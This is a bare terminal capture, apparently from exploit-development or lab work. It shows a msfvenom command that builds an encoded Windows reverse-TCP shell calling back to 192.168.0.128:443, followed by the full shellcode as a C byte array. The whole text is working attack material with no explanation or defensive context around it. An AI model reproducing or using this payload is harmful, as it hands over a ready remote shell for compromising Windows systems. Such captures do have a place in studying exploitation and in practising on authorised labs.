 ❯ msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 LHOST=192.168.0.128 LPORT=443 -f c -e x86/shikata_ga_nai -b '\x00\x0a\x0d' EXITFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbe\xc1\x65\xd4\x82\xda\xcd\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x52\x83\xc0\x04\x31\x70\x0e\x03\xb1\x6b\x36\x77\xcd"
"\x9c\x34\x78\x2d\x5d\x59\xf0\xc8\x6c\x59\x66\x99\xdf\x69"
"\xec\xcf\xd3\x02\xa0\xfb\x60\x66\x6d\x0c\xc0\xcd\x4b\x23"
"\xd1\x7e\xaf\x22\x51\x7d\xfc\x84\x68\x4e\xf1\xc5\xad\xb3"
"\xf8\x97\x66\xbf\xaf\x07\x02\xf5\x73\xac\x58\x1b\xf4\x51"
"\x28\x1a\xd5\xc4\x22\x45\xf5\xe7\xe7\xfd\xbc\xff\xe4\x38"
"\x76\x74\xde\xb7\x89\x5c\x2e\x37\x25\xa1\x9e\xca\x37\xe6"
"\x19\x35\x42\x1e\x5a\xc8\x55\xe5\x20\x16\xd3\xfd\x83\xdd"
"\x43\xd9\x32\x31\x15\xaa\x39\xfe\x51\xf4\x5d\x01\xb5\x8f"
"\x5a\x8a\x38\x5f\xeb\xc8\x1e\x7b\xb7\x8b\x3f\xda\x1d\x7d"
"\x3f\x3c\xfe\x22\xe5\x37\x13\x36\x94\x1a\x7c\xfb\x95\xa4"
"\x7c\x93\xae\xd7\x4e\x3c\x05\x7f\xe3\xb5\x83\x78\x04\xec"
"\x74\x16\xfb\x0f\x85\x3f\x38\x5b\xd5\x57\xe9\xe4\xbe\xa7"
"\x16\x31\x10\xf7\xb8\xea\xd1\xa7\x78\x5b\xba\xad\x76\x84"
"\xda\xce\x5c\xad\x71\x35\x37\x12\x2d\x35\x47\xfa\x2c\x35"
"\x46\x40\xb9\xd3\x22\xa6\xec\x4c\xdb\x5f\xb5\x06\x7a\x9f"
"\x63\x63\xbc\x2b\x80\x94\x73\xdc\xed\x86\xe4\x2c\xb8\xf4"
"\xa3\x33\x16\x90\x28\xa1\xfd\x60\x26\xda\xa9\x37\x6f\x2c"
"\xa0\xdd\x9d\x17\x1a\xc3\x5f\xc1\x65\x47\x84\x32\x6b\x46"
"\x49\x0e\x4f\x58\x97\x8f\xcb\x0c\x47\xc6\x85\xfa\x21\xb0"
"\x67\x54\xf8\x6f\x2e\x30\x7d\x5c\xf1\x46\x82\x89\x87\xa6"
"\x33\x64\xde\xd9\xfc\xe0\xd6\xa2\xe0\x90\x19\x79\xa1\xb1"
"\xfb\xab\xdc\x59\xa2\x3e\x5d\x04\x55\x95\xa2\x31\xd6\x1f"
"\x5b\xc6\xc6\x6a\x5e\x82\x40\x87\x12\x9b\x24\xa7\x81\x9c"
"\x6c";